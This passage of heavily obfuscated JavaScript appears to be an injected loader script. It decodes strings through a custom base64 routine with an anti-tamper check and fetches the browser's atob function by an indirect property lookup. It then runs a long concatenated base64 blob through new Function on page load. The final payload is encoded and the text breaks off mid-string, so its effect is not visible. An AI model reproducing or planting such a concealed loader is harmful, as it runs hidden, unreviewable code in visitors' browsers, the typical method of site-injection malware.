wjSC29I','reK0twL3BMnxz21xu2nWsZaWB01iz3LpveLZsJi5rgvT','y25mq2rytLvkALmYrKnArLPpvNLJC0OXzfnvrNbyvdbk','n2ztEgPxmdbVtuHNEK9xvxnkmvzgu0HvBKTwmdLABLz1','wKzcEfPStw5mq2rVwKrOBwvxmxjLu2nZsJj4nfzTtLjI','zvnJC0OYAerHmJvVvJnRmeP5D25Jm0zvvJfKufPuvw5m','mvLty3nkmev5uw1sufOZwM1kExDUvJa5v1KXqxHowhb2','zurfD1PtD25krfjtyKnJCeSWmg9nsgD6twPjC0OZwKLl','mMG1vti5CLyXsLrkExDUvJfcv1KXqKrHm0zVvJiWBKXd','qJrnmLv4tenKvLjvAdfkEwTYvfnND2vettjpu3DUtM1S','zfHumhrwvNPsuu5wzffAu2nZsJjVngeXtMLvmNrAvJfg','tNjJmJv4sNL3BLz6zfrLr0zuyJjWwe5vC25mq2ryvvu1','vMLwEwnZsJfJmLjTuKTrmNrrvNPAwe5Py3nkmwrrvKzc','wfnOCKTuDdLmr2XIsJncEwiZuNzKsgX3wLnKzfD5zdbK','tLnJC0OZBZrHmdf6uti5ALyXqLrkExDUvNPADvyXyZjJ','vfnND2vesM1pq3DUv0HsEffty3blmdbVtuHNEK9usxnk','tZmXouTiz3nzwePUzfCXBgjUuNPlu2X5wLHsmwnTngDJ','ELjzvKzKu1fTtK9uBe1UtenKBLeYDg5Jme5YyuDgweP5','tuHNEvPQsxnkmdvcyKvnBKTtDe5lrei0twPnmuXdzhbv','wxnnsgCYwLyWC1D6qJrou3D3zurzmvHtEgjnsgCWterc','BMnxz21xu2nWsZaWB01iAgPAAxDUuLz0q2rdy3blmdbV','rei0tw1oAKXdzdfnrev5sNLRCLrtz3DLreuXtun3BLrU','wKHoAeP5D25wELf2wtb0mgrhuK9prZLysNL3BMrxzenA','vtj0AKP5D25IvwHtwKvKs1fTtLjzu2nZsJnABLyWuLHu','zurjD05dD25KA2DXuLnJCeSWmg9nsgD6tKDzC0OXvxDv','rtLkEwnZy2OWBKP6Dhnqv1fVyKnRn1PToxLlsfPOy2Lc','mgm0yJfgwfr6uw5mq2ryvvrKALzuAhjwmK5RuNLJC0OX','mLv5y3nkmwmZy2SXwe5uvNLwmuzqsNL3BLOYuKTArwrl','ytjAAwjxDfrwmuzqsNL3BLLxmxjpv2rPzfC4BKXdzhrw','ueTeqJrnBvu1tenKnvzfsNnkEwXKteHoyLr5z3DLre0Z','txnkme5gyZjNBKTwmg9sExHjs1r0ouXfvMjwEwD3zuDo','ytnKAMjxouzwEMmZwKuXrgeXB25mq2rRwJnOALzuAhzz','Dw5KzwzPBMvK','AK5tD25oBwXfzgLJCeSWmg9nsgD5wM1jC0P6txbuq1LU','z3DLreuZtNL3BK9wqtnkq2nWsZaWB01iz3Hzv0vZsJfv','yLD0ruP5D25wELjHwta1s2vhuLDKALfUtenKwfviuMPv','EMq2utnODgeWBfHvv0vUtenKwfvyuMTvru52u0HbngiY','s0rcne1usxHmq2rUvJbSDeP5Bgrqv1OXyM1omgfxoxvl','vfrOCLvwzfnLBKLUtenKmvryvMHwmdL1wMLJC0OXyZjL','AhjzAwnZsJfJmMvhtLDtBwHRvfrbneP5D25wELPny21k','wLDzmujOsNL3BLjTmxjnmMHlvdaWBKXdzfHvALjjvJfg','vJbKweP1tZjoDMjUuNbIBLzStZjoAgmYvw5oq2m2zg1g','r0LZsJjSu1zPuw5lvJa5wM5wDvKZuNbImJrVy0n4EeTy','tKTeqJrnv1PTtenKrfjytM9kEwTYvfnND2vertnoAxDU'];function _0x7212619d(a,b){a=a-0x126;var c=_0x7212619c[a];if(_0x7212619d['TRrXXH']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7212619d['nNouFl']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7212619d['BgvTyn']={},_0x7212619d['TRrXXH']=!![];}var e=_0x7212619c[0x0],f=a+e,g=_0x7212619d['BgvTyn'][f];if(g===undefined){var h=function(i){this['HKOTKM']=i,this['nDslrX']=[0x1,0x0,0x0],this['gEqSgq']=function(){return'newState';},this['nGTRej']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yPSekO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['brgNud']=function(){var i=new RegExp(this['nGTRej']+this['yPSekO']),j=i['test'](this['gEqSgq']['toString']())?--this['nDslrX'][0x1]:--this['nDslrX'][0x0];return this['BbqVdm'](j);},h['prototype']['BbqVdm']=function(i){if(!Boolean(~i))return i;return this['pksmaf'](this['HKOTKM']);},h['prototype']['pksmaf']=function(j){for(var k=0x0,l=this['nDslrX']['length'];k<l;k++){this['nDslrX']['push'](Math['round'](Math['random']())),l=this['nDslrX']['length'];}return j(this['nDslrX'][0x0]);},new h(_0x7212619d)['brgNud'](),c=_0x7212619d['nNouFl'](c),_0x7212619d['BgvTyn'][f]=c;}else c=g;return c;}var _0x7212619x=_0x7212619d;(function(a,b){var s=_0x7212619d;while(!![]){try{var c=-parseInt(s(0x259))+-parseInt(s(0x1f6))*-parseInt(s(0x14f))+parseInt(s(0x20b))*-parseInt(s(0x20f))+-parseInt(s(0x1f7))*-parseInt(s(0x194))+-parseInt(s(0x1e8))+-parseInt(s(0x24f))+-parseInt(s(0x156))*-parseInt(s(0x248));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7212619c,0x6965b));var _0x7212619e=window;function _0x7212619f(c,d){var t=_0x7212619d,e={};e[t(0x198)]=function(i){return i();},e[t(0x232)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['StsoW'](h['length'],d)&&function(j,k){var u=t,l={};l['AoeYi']=function(p,q){return p!==q;},l['zzoVW']=function(p,q){return p===q;},l['lxHEU']=u(0x222);var m=l,n=g(this,function(){var v=u,p=m[v(0x1c6)](typeof window,v(0x177))?window:typeof process==='object'&&m[v(0x21b)](typeof require,m['lxHEU'])&&typeof global==='object'?global:this,q=function(){var w=v,r=new p['RegExp'](w(0x1b9));return!r['test'](n);};return q();});f['TmCQS'](n);for(var o=0x2;o<k[u(0x139)];o++){if(j[u(0x1c8)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7212619f(_0x7212619e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDkxNTYzMTFjPVsnVzZmWlc3e'+'k1XT2knLCd3bWtYeUNvcGlXJywnQ1g5UX'+_0x7212619x(0x163)+'XUFJkUW1rRicsJ1dQbGNVbWtwbVhTJywn'+'V1FwY0pDa0lwYmUnLCdpTGhjSG1vUFdPQ'+'ycsJ1dQdGRRYTRTbFcnLCdlOGtoZ0NrQ1'+'dROCcsJ1dRbW5XNFB5VzdtJywnbThrM25'+'DaytXUkMnLCdXN0pjRzhrOVdSNXgnLCdv'+_0x7212619x(0x22b)+_0x7212619x(0x171)+'c1VmNNOGs3V1JySicsJ1dQamVXUHBkVFN'+'rWicsJ1dSN2NSOGs0Y3NlJywnV09uZVdS'+'UmRQOGtGJywnZDhrNGpieUUnLCdhR1N1V'+'1A5ZicsJ1c1aGNUYS9kUDhvbycsJ1dPQm'+'NUMHBjT21rbScsJ3BZZVVXUWpuJywnQTh'+'rOHZtb3ZXUEMnLCdXT3BjSHd5cWhxJywn'+_0x7212619x(0x21a)+'0onLCdXUW0wVzdMN1c2NCcsJ2pybGRVcj'+_0x7212619x(0x268)+'GVzdXJywnVzZYVldPMUNXN3knLCdXUEZj'+'SzJHS2JHJywnZG1rUGp3NFEnLCdXN3RjT'+'0dCZEpOZScsJ2w4a3djM0syJywnV1JKY1'+'ZndVVXUVcnLCdmdG1wV09EVicsJ1c2bjd'+'XN1R1V1F5Jywncko1MnNXZScsJ2VDazJh'+'SldWJywneW1vZ3NMTFknLCdkcktOV1JQQ'+'ycsJ0RnVmRTMGRkUUcnLCd2c2ZyQ3FDJy'+'wnV09YaFdSaGRWOGthJywnVzdKY0djM2R'+'ObW90JywnV1AvZFBtb25XNUNZV09oY0o4'+_0x7212619x(0x176)+'VdQOCcsJ1c3dGNQdFJkSWdLJywnVzR5dE'+_0x7212619x(0x140)+(_0x7212619x(0x131)+_0x7212619x(0x19e)+'csJ1dPcGNSWUhFdEcnLCdXUG1UVzZQS1c'+_0x7212619x(0x1a9)+_0x7212619x(0x12f)+'FBJelAnLCd1Mi9kSDBQQycsJ0R3aVdXUG'+_0x7212619x(0x253)+'sJ3JTa0R0OG9qYkcnLCdyM0ROYThrVycs'+'J1dSVmNVOG9WV1I4UycsJ1dRcGNVZm1xV'+'1BDJywnVzVCY0hzVmRQOG9TJywneUdUd1'+'dQYVUnLCdXUEpjSU1tTmthJywnVzVma1c'+'1bnlXUm0nLCdEU29XdmViSicsJ2Q4a0Vi'+'MThDJywnV1JGY01aVmNKU29hJywnV1EvY'+'0tJanZ6cScsJ1c3bGNIdFJkUmdLJywnbm'+'1rUkZDa0ZXUG0nLCdXNXI2VzRyUFdRSyc'+_0x7212619x(0x1d9)+'J1c3N2RWdWhjUUNvSicsJ0FJVHN3WXknL'+_0x7212619x(0x189)+'EnLCdXNi9kSGZCY084b0snLCdDZ3RkSk5'+'WZFJxJywnQVluNXJkbScsJ1dSWmNIMzBL'+'V084JywnV091RFc0WHNXUEMnLCdCWkhpR'+'Fl5JywnbzhrVmQzWmRLVycsJ1dRSmRRbW'+_0x7212619x(0x126)+'kTzhvaFc1Q1hXT2hjSG1rVHBDb0FXNi9k'+'VkNrMCcsJ1dRSmNQOG94V091YycsJ1c3c'+'S9xTE5jVGEnLCdGWURQV1FDOCcsJ0JMUm'+_0x7212619x(0x226)+'5M1dQOUFXN2EnLCdXTy9jTW1vbFdPV1An'+'LCdXNFg1V1FaY1B4YScsJ1c0bkpBU2tGV'+'1BTJywncmdpbFdQNUInLCdkTlZjSFNvZV'+'dQOCcsJ3V3')+('bTlXT1hrJywnYldsZEpHZmsnLCdqTmFtV'+'zVlQicsJ1dSaGRUbW91bThvaicsJ3YyRm'+'NLOG8xY1cnLCdXT0JjSVNvdVdRMGQnLCd'+'XNkxaVzVqT1dSYScsJ1dRWmNIU283V09H'+'VycsJ1c2eWFhU290VzZDJywnRnUzZFV3M'+'UInLCdXUEJkUFpXU2pxJywnV09wZEw4b2'+'loQ280Jywnb21rYm8zcGRRRycsJ3RlaGR'+'VZVZkT0cnLCdXUWFiVzV6elc1bScsJ2NT'+_0x7212619x(0x173)+_0x7212619x(0x138)+'1rV3pTa0phRycsJ1c3UmNLcXhkUk5DJyw'+_0x7212619x(0x1b6)+'dScsJ3hjTFFFWTgnLCdXNTh2V1JaZExta'+'1YnLCdXN05kVnhSY0lTb3AnLCdtU2t5Z0'+'1SZE5hJywnb21rc2RLSmROYScsJ1c2N2R'+'NMzNjSVNvVicsJ1c0RDR4U2s0V1FHJywn'+'Qk1IUGxDa3onLCdXNlpjVnFoZFZ3aScsJ'+'1c0YnRXT0ZjU0xPJywnV1BoZFNTb0tvbW'+_0x7212619x(0x14e)+_0x7212619x(0x12d)+'TycsJ1dSQmRNOG9qb0NvcScsJ1dPM2RTZ'+'DBTa3EnLCdwSTdkVG1rVHZtbzdjMTh0aE'+'NraXpxJywnVzVKY1FkTmRKaDQnLCdXNFh'+'GQ21rM1dRTycsJ25XRmRPSEpjVFcnLCdX'+'NFZkTDNwY1RTb0MnLCd2TkJkTWVIdCcsJ'+'3pta2ltSU9EJywnV1FibldPcGRKOGtXJy'+'wnVzVLWWdDb0JXNE8nLCdXNzFlVzVud1d'+'RUycsJ3J2RmRSMnoxJywnV1JGY0tta0dj'+'cmEnLCdEMnRkUDJ0ZFZXJywnV1JaY0poS'+_0x7212619x(0x1f2)+'BjVFNrb1dP')+('ZmUnLCdvV0JkVnRoY1VxJywnblNrVnhTa'+'1NkRycsJ3Nta1NCOG9tb0cnLCdXNENueH'+_0x7212619x(0x17f)+'wZEdta0gnLCdCTS9kU3cvZFBhJywnQmNM'+'YVdSaScsJ1dRdGRNWHlWYkcnLCduY1NVV'+'09ELycsJ0J0VC9XT0N5JywnV1JUcldPeG'+'RRQ2tWJywnYThreXk4a2tXUU8nLCdlWkt'+'FRG1rMycsJ1dRZW9XNTVPV1FLJywnZUNr'+'RG9ML2RPcScsJ2pTbzNCOGtYV09pJywne'+'FgxSVdPdSsnLCdXN3RjS3J4ZEw4b3QnLC'+'dlMFdkVzdDRScsJ1c3L2NQOGtyV09UOSc'+_0x7212619x(0x12a)+'JywnVzZ4Y1R3MURXNnEnLCdiU2tjRlNrU'+'FdRaScsJ0JTa2h2OG9zV1JDJywnbWFLbk'+'VTa2UnLCdmSEpkR0p0Y0xHJywnVzVuaFd'+'PdnVXNDAnLCdXNEJjU3FWZFFtb3QnLCd6'+_0x7212619x(0x1d6)+'GRjVGRWZFM4bzcnLCdXUjBuVzZKY1JTbz'+'knLCduU2ttb1NrN1dQRycsJ2tkVmNVdHB'+'jUzhrSVc1ODNXN1RuQUNrUm9XJywnVzQv'+'Y0xHQmRRM2EnLCdGTDlYbjhrQicsJ1dRU'+'mNHd0M4ZGEnLCdXNU94V08vZFQ4a2knLC'+'dqbWtCcVNrdmFhJywndENrSmphR1onLCd'+_0x7212619x(0x134)+'bzcnLCd0aDRhV1FudicsJ1c1bGNIWk5kU'+'DhvRycsJ3poeGNKbW9RZFcnLCdrQ2tjdV'+_0x7212619x(0x162)+'jTnVxbVdQdScsJ1c3RFVXUUJjVGhDJywn'+_0x7212619x(0x1f4)+'CdXN3JBVzV2ZFdSdScsJ1c1bGROMTNjVF'+_0x7212619x(0x150))+(_0x7212619x(0x25d)+'1o3ZFRHbjAnLCdXUmxjSEt5dWNHJywnZ2'+'NPWUFta1AnLCdFOGtHdG1vTldPTycsJ1d'+'PaTZXUUR4V1F6VVdPcjFXT0snLCdlM2Fj'+'VzY4TicsJ284a0J2Q2szV1FPJywnb2Q4O'+'XQ4a0snLCdlOGswbmY4aycsJ1c0elhXUD'+_0x7212619x(0x1ce)+'2VzdiNVdSTycsJ3RlM2NIQ29DYkcnLCdX'+'NU9nQWhWY0tHJywnZEw4U1c2MDknLCdXN'+'C9kTDNSY0lTb2onLCdXN0hHV1JsY0pMMC'+'csJ1c3T3NXUHBkVm1rRicsJ1dSTmRPR21'+'ZbXEnLCdhZGFnV1B2WCcsJ1c0cjFXTy9j'+'UnUwJywnV1J4Y01Da2xoWjgnLCdDMi9kS'+'0xSZFZhJywnek5kZEgyYjInLCdmVzdkUG'+'F4Y0phJywndDhvVUNoekwnLCdXNEJjVUk'+'3ZEpMdScsJ1dQdGNTMmxjVG1raicsJ1c2'+'UEdXN1A0V1B5JywnVzczY1Vta1hXUWpEJ'+'ywnVzd6eXdTa3dXUnknLCdDYTFkV1FDTi'+'csJ1c1M2NJTEhZVzRTJywncmZ6L2w4a3A'+_0x7212619x(0x258)+'JywnV1FIOVc3eGRJbWsxajhvNG1KMCcsJ'+'1c2OVVXT3pkVzRHJywnV1BSY0lDa3JuR1'+'cnLCdXN2xjUmVYZFc0RycsJ3V4eGRJZ2Z'+'QJywnV1BlZVc2TmNUOG9lJywnVzVaZFVn'+'ZGNUU29NJywnV09wY0toRDNsRycsJ0JOU'+'mNJbW9RZUcnLCdmSlNNV09qYScsJ1c3dl'+_0x7212619x(0x1d1)+'nVzU0cFdQaGRMQ2s4JywnbGdHb1c0V0gn'+'LCduU2t3ZjNLcicsJ1c1WmRKbWs5VzdLU'+'icsJ3dTa2lFOG9xV1JhJywnV1BOY0dtb0'+'hXUWlwJywn')+('Z1NrRmdjbTgnLCdXNUR1V09OY1N3MCcsJ'+'1c1aWVXUlpkVFNrbCcsJ29Da1NkYjhOJy'+_0x7212619x(0x1ac)+'XT08nLCdXUDdjSU1OY1RDa2YnLCdudFJk'+_0x7212619x(0x14c)+_0x7212619x(0x1da)+'wnRU1HL1dPRFAnLCd5SVpkT1pCY01tazd'+'tVycsJ0VYTE50WkcnLCdXNi9kUHc3Y1ZT'+_0x7212619x(0x1d2)+'2NNbW9sJywnbXNlOEVTa1knLCdXUTNkSH'+_0x7212619x(0x12e)+'jVG1vWGxxJywncTNpR1dPdm8nLCdEbWtx'+'RDhvQicsJ1c0RmNLOGtMV1FQYycsJ2Zta'+_0x7212619x(0x20c)+'dXNks2eGhOY1FhJywnV1JOY09Kdkd0YSc'+'sJ2lhQ3ZXUnpRJywnckNvU3hZakInLCdX'+'N3RjSVlkZE4ybScsJ0ZMN2RTS1ZkTEcnL'+'CdXN2hjU2RkZEpDb1UnLCdGQ2srcFlDaC'+_0x7212619x(0x1ea)+_0x7212619x(0x1f1)+'ZFZjR3EnLCdXT2xjTHZXaFdSRycsJ3plS'+'mNPU29QaHEnLCdtWEpkR1pIWCcsJ1c3OE'+'FXT3BkVm1rTScsJ3AxTmNSOG9iV1JHJyw'+'nV1I3Y1BLL2NPU2t6JywnbkNraWo4a25X'+'UUMnLCdXNnhjU0NreFdPamwnLCdBWTk2V'+'1BxeScsJ3pTazF0bW9kakcnLCdXNnI2Vz'+'RyNFdSZScsJ3ROUmNIU29NYUcnLCdXUHB'+'jR3VPZmthJywncE40dFc0YXMnLCdXNlNl'+'V1BOZE9Ta28nLCdXN1NXQTF0Y0pxJywnV'+_0x7212619x(0x17b)+'8nLCdXNUt0')+('aFNvU1c0dScsJ1c3VGNXUDNjUXh1JywnV'+'1IzY00zRGxtRycsJ1dSaXlDZVpjVjhrY1'+'dPQycsJ1dQYWtXNjVBV1BDJywnaTNXc1c'+'0aTknLCdXN3pMVzU5QVdPQycsJ1c3OC9X'+'UFJkU21raCcsJ2NHcXBXUmJyJywncDhrU'+'25LV0QnLCd6SDV0QmJxJywncENrK2p1aU'+_0x7212619x(0x25f)+'rbScsJ1dSL2NKTkdWV1I4JywnZHVKY0dT'+'b1pXUEcnLCdXUGlIVzdqRldQeScsJ0ZTa'+_0x7212619x(0x15f)+_0x7212619x(0x1ae)+'nLCdXN1hKcjhrY1dROCcsJ1dPem9XT0Jk'+'UUNrZycsJ1dPaGNPdUxMZ0cnLCdiYXl3V'+'1A5OScsJ1c0SGRxbWtPV1FtJywnRjNkZE'+_0x7212619x(0x1ed)+'DOHdDa0cnLCdFWXJzV1JxVicsJ1c1dGNN'+'bWt0V1E5RicsJ1c2NFBhU29RVzdLJywnd'+'3FydnRyeScsJ2dKM2RSSnJ4JywnV1FsY0'+'lOMFpmcScsJ1c3aURXUkpkVlNrMScsJ3A'+'4a0d1bWszJywnVzRDaFdRN2RHOGtyJywn'+'VzVoY1QxNWZXNUsnLCdpQ2tBQUNrUGlxJ'+_0x7212619x(0x24c)+_0x7212619x(0x154)+'4ZFBXJywnZlNrQWcxdGRHRycsJ1c1Q3hX'+'UXRkVm1rUScsJ1c2RmNLOGtmV1A5dScsJ'+'0ZydjR2YXknLCdXN0tkQWVKY1VXJywnQ0'+'NvVG9ta3RuaHhjSFNrb3VxJywnbnRXN1d'+'RekonLCdkcmlUV1JQaScsJ1c0QmNMYlZk'+'R055JywnV1Jpa1c2UE5XT20nLCd6U2t2e'+'FNvZldSTycsJ1c0dmtXUnBjTE1hJywnc0'+'tKZEcyTHkn')+(_0x7212619x(0x18b)+_0x7212619x(0x148)+'csJ1dQUmNKdThIV09LJywndXdWZFF1VGQ'+'nLCdpTEZjUlNvZldPeScsJ1dPSmNLMU9n'+_0x7212619x(0x267)+'W9lV1FtJywnV08zY1ROVy9XUG0nLCdXUT'+'RNVzdicldSRycsJ0ZNTmNWQ280YkcnLCd'+'XNk9ORTBSY1VxJywnVzRWZEltazBXNktS'+'JywncFozZEhKWmNNcScsJ1dPRmNLZ20vV'+'1BHJywnV09kY1R1cGNWOGs3JywnQ0xKY1'+'NDb0RqRycsJ3YxVCthbWt2JywnVzdmeVc'+'1bnRXUmUnLCdXN0gzVzdMMFdSMCcsJ0Yx'+'L2RNZmhkVFcnLCdpSlZkUlhaY1RxJywnb'+'G1reUNta3RhYScsJ1c3WDRXTzNjTmVhJy'+'wnV1JGY0cwQ1FjVycsJ1dQT2RXNHRjUVN'+'veicsJ1c0aW1zZ2RjVEcnLCdjU2t2cHZh'+'eCcsJ1dRdkRXUDNkUDhrRScsJ1c1dnlXU'+_0x7212619x(0x1a8)+_0x7212619x(0x1df)+'neENvbHR3UFknLCd1Wkg4RXRpJywnZG1r'+'TnBMYTUnLCdXTy9jTG1vNFdRcUQnLCdXN'+_0x7212619x(0x19b)+'csJ1dRWmRIRzRSbGEnLCdXNFBUV096dlc'+'3cScsJ1c1OVdXUHBjSE15JywnV1JaZFRJ'+'aXBrRycsJ1c2dUdXUlJkSDhrYicsJ1c3Z'+'lZzbWs3V1EwJywnVzV5TVdPeGRRU2tEJy'+'wnVzZPb3V4RmNURycsJ2ptbzJySUhwJyw'+'nV1JKY01lYStvRycsJ1c0M2RPTjdjVENv'+'VycsJ3R2ZGRJd2hkT2EnLCdCU2txcUNvd'+'1dPcScsJ1dPM2RSOG9tam1vOCcsJ1dQYT'+'lXNjFtV1FP')+('JywnclNrT3RTb3VXUFMnLCdvY1JkVnRwY'+_0x7212619x(0x262)+_0x7212619x(0x14d)+'vbXlHJywnZVdxZEJTa2UnLCdXUEpjVWFu'+_0x7212619x(0x16d)+_0x7212619x(0x1be)+_0x7212619x(0x159)+'kU21rbicsJ0FITHlXUTA1Jywnc1NrUmFh'+_0x7212619x(0x13b)+_0x7212619x(0x1aa)+_0x7212619x(0x231)+_0x7212619x(0x130)+'WVdRRycsJ1c0RmNOWnBkSkNvYicsJ2lta'+'1hjdldrJywnVzc1a3hDa3VXUU8nLCdEU2'+_0x7212619x(0x12c)+'DSVc2MEInLCdXNm1aZ0NvZVc0RycsJ1c3'+'UDdXUGRkSThrY1dSMDZxbW8xV09hYUI4a'+'zQnLCdXT2RjT3dUUmVXJywnVzdqeVdQUm'+'NQTXknLCdhU2tiQlNrUWJHJywnV1AvZE1'+'KeTBlYScsJ1c2cUdXUjNkSm1rVicsJ2Ft'+'a2Fsc1NaJywnV1BpM1c3bGNMU296JywnV'+'zR5ZHZ2VmNTcScsJ0JoV3BXUlhuJywnRH'+'ZqSWo4a1AnLCdXNjlvV09CY1EwYScsJ2l'+'MQmNHOG9hV09TJywnRE1WZE8zUHUnLCdD'+'M1NhV1ExbCcsJ1dSQmRIQ29JYVNvdCcsJ'+'1dRQmNQM0srYlcnLCdlSXRkVVhwY09HJy'+'wnV09GY0dTa3RuSmEnLCdXNlZjSmZUeFc'+_0x7212619x(0x15d)+'VycsJ3p4VmNSOG92cEcnLCdBZFRtQnRxJ'+'ywnV1BKY1ROcGNTQ2tRJywnaENreWxlcG'+'RUVycsJ1dS')+('bUhXNmxjSjhveicsJ0I4b2hGTjlLJywnV'+'1FWY1J1YVZqVycsJ0EzSmNTOG9Xa2EnLC'+_0x7212619x(0x161)+'DJywnZkNrQ2ltazdXT1MnLCdFOG9uRDI1'+_0x7212619x(0x165)+'mdXUUMnLCdXT0M2VzdMaFdPMCcsJ1dRUm'+'NPMjdjUDhrOScsJ3FlaURXUTEyJywnbkh'+_0x7212619x(0x257)+_0x7212619x(0x218)+'ScsJ1c1Q1lXUFZkR1NreCcsJ1dSTEFXUG'+'hkS0NrMCcsJ1c1T01pOG9vVzZhJywnVzR'+_0x7212619x(0x237)+'JywnV1EvY0hJajFBcScsJ1dRcGNUOG9GV'+'1JXSScsJ3QxN2NWU29OblcnLCdXNXZzV1'+_0x7212619x(0x143)+'kVFNrVnVDbzdBS2krY1NrUXJ0RycsJ1c1'+'bGNVd0RVVzRxJywnVzdTOVdPUmRUQ2tYJ'+'ywnV09GY1BKSGN3VycsJ1dSOUtXUkZkSU'+_0x7212619x(0x195)+'3djZXT0cnLCdXNmRkU1NrY1c3ZVgnLCdD'+'ZExiV09hTScsJ2lta3NuWUs1JywnVzZMS'+'lc0RGJXUWknLCdXT200VzRGY09Tb04nLC'+'dyOGtSbWJHVycsJ1c1QmNVWVpkUG1vUic'+_0x7212619x(0x1fc)+'J1c0cGNUTVpjVVNrbicsJ3ltb0d2Z0hiJ'+'ywnVzQ3ZE5lTmNWU29WJywnVzUvY09hN2'+_0x7212619x(0x14b)+'kVW1vR2dDb0EnLCdXUlJjTHhpZldQcScs'+'J21Ta3lwTVZkS0cnLCdlU2ticThrc1dRY'+_0x7212619x(0x1a6)+'hWJywnV1BI')+('SldRN2RKU2tLJywnV1JSY0hNbXpXUnUnL'+'CdqQ2tneFNrM1dSbScsJ1dRaktXUGRkTj'+_0x7212619x(0x17e)+'TbzInLCdXNThXazhvUVc0eScsJ2FheVBX'+_0x7212619x(0x200)+'XVhaycsJ1c0djBXNHZXV1E0JywnRVNra3'+_0x7212619x(0x1fd)+_0x7212619x(0x184)+_0x7212619x(0x1a0)+'3lTa2pEU283b2EnLCdXUjRtVzZoY1NTb1'+'gnLCdmR2laRG1rQicsJ3NoOURhOGtwJyw'+'nY1NrMHlTa2dsYScsJ1dPdGNUOG9HV080'+'aicsJ0Ztbzd2ZkhQJywnVzUzZEs4a2VXN'+_0x7212619x(0x266)+'Nralc0NFAnLCdDdXhkRzBSZEdHJywnYUd'+'xRVdQai8nLCdiU2toRlNrVGxHJywna1hk'+_0x7212619x(0x15b)+'W9KV1BXJywnVzRSY01Ta1NXUmpyJywnV1'+'EwUVc2QmNTQ29xJywnbDhrc2RlZGRKRyc'+'sJ2xta0JiQ2t3V095JywneWJML1dPYUsn'+'LCdFU2tlZGJlRScsJ2tDa1BjZ2VaJywnV'+_0x7212619x(0x168)+'wnVzU4RHBtb3NXNVcnLCdXNXhjSjByN1c'+_0x7212619x(0x172)+'WFAnLCdlOGtDb3VoZFRhJywnQVpkY05tb'+'2hrVycsJ3MwM2RKM2pLJywnbnUwR1c2OG'+'YnLCd1TnBkSDBOZFRHJywndWVKY1A4b2l'+'mYScsJ2U4a0NpYjhlJywnVzVCZE5Da0tX'+'N1dQJywnRHRYZnFJZScsJ1dSYnRXUlJkS'+'1NrSCcsJ0YweGNWU29EYlcnLCdGbW8xQz'+'N6SCcsJ1dR')+('Q0JXNkx4VzdpJywnV1F0Y091TmNLU2tRJ'+_0x7212619x(0x1a2)+'VhJywnVzRCY0dzN2RPZmknLCdXUU5jSmZ'+'PZldSRycsJ1c2cGNSTmZxVzZtJywneThr'+'dnBJMGgnLCdXT1pjTjhvUVdSVzUnLCdXN'+'nlNV09oZEdTa2MnLCdzU2s5Q1NvN2thJy'+'wnYkNrMnk4a1hXUTQnLCdXNU5jSFlCZEp'+'Db2knLCdXUXZRV09oZE9Ta20nLCdXNUJj'+_0x7212619x(0x17d)+'GNVOGsxV1FUZycsJ2lta2NBOGszV1JxJy'+'wnV1FOY1Y4b2ZXT2lvJywnV1BwZEtyNFl'+'kVycsJ21Ta3J1Q2tPZXEnLCdXNVNBV1Iv'+'ZFBDa3gnLCdXUjNjT1k5bHdhJywnVzZ5R'+'m1Db0xXNG0nLCdXNDBxdDJaY0thJywneU'+_0x7212619x(0x1c0)+_0x7212619x(0x204)+'M2NVbWszQ1NrbUNhcXknLCdwZG1aV1FEb'+_0x7212619x(0x1fa)+_0x7212619x(0x1b8)+'oZmEnLCdXT0pjU3h4Y1BTa3InLCdXUE9o'+'VzVmQldPUycsJ244azZrbWtYV1B5JywnQ'+'XYzY1Ftb1loYScsJ21ncGNJbW9aV09lJy'+_0x7212619x(0x1d4)+_0x7212619x(0x1dc)+'WmNPdkQ3JywnVzVpN1dSTmRMU2tqJywnY'+_0x7212619x(0x18f)+_0x7212619x(0x212)+'IQW1rRVdReScsJ1c1UFRXN3pKV1J1Jywn'+'Ym1rWGdNL2RRcScsJ2JtazBiU2tMV1BxJ'+'ywnRk5WZEhMckInLCdXN3hjU0czZEptb3'+'onLCd6YXp5')+('ckhXJywnc0toZFBobGRMVycsJ1dQVEFXT'+'0ZkUUNrSycsJ1dQUmNVZjh6bVcnLCdXNk'+'RJRW1rR1dQTycsJ2lTa0tzQ2t4ZnEnLCd'+_0x7212619x(0x136)+'b2wnLCdXUlJkR3NHa2dhJywnVzVtN1dSd'+'GRUOGs5JywnV1FGY04wL2NQU2tVJywnV1'+'JaY09LVmNNbWtzJywnV1IvY09ta1Vnc1c'+_0x7212619x(0x133)+_0x7212619x(0x16e)+'0RKJywnV1BoZEtDb25iQ283Jywnam1rdH'+'BNTmRMYScsJ1c0eTlXUDdkS21rSycsJ1c'+'1M2NMbWtnV1FiRycsJ1dRWmRRbW91Z0Nv'+'MycsJ1c0QmNNMGI0VzRhJywnd3g3ZEwwL'+'2RKRycsJ3BXdGRUWXIvJywnalhkZFRibj'+'EnLCdudzdjSThvSFdQRycsJ0FHUDVXUW0'+'0JywnZG1rY0I4a1dlYScsJ2V0SmRIZEQr'+'JywnVzR6U3hDa1ZXUTgnLCdEZFhOeUl5J'+_0x7212619x(0x142)+'NXT0MnLCdXTzdjSDhvdVdRbU8nLCd4OG9'+'sRmVieicsJ1c2alBXNDVtV095JywnV08v'+_0x7212619x(0x183)+'mRJYTQnLCdXUlZjTWE5SXNhJywnVzRyVF'+_0x7212619x(0x1d8)+'3Y01XUDN6cScsJ1c3aGNNZEJkTjBXJywn'+'VzVwY0dhY